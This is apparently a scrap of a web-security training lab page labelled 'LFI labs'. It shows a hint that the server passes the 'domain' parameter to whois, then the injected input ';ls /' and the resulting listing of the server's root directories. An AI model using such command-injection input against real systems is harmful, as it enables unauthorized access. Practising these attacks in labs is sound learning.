 LFI labs
Hide Hint
will exec 'whois' with the arg specified in the GET parameter "domain"
Whois: ;ls /
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var